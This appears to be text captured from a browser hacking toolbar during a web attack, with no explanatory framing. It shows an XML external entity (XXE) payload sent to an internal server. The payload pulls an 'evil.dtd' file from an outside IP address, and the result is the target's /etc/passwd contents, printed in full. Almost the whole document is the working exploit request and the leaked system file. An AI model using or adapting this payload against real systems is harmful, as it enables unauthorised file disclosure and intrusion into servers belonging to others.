 Load URL
Split URL
Execute
http://192.168.0.145:65412/?xml=<!DOCTYPE a[<!ENTITY % d SYSTEM "http://116.196.83.186/evil.dtd">%d;]><root>&b;</root>
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
NETCRAFT Services [No information available]
<root>root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
saslauth:x:499:76:Saslauthd user:/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
mysql-proxy:x:498:497:MySQL-Proxy user:/:/sbin/nologin
nginx:x:497:496:Nginx web server:/var/lib/nginx:/sbin/nologin
</root>
悦信安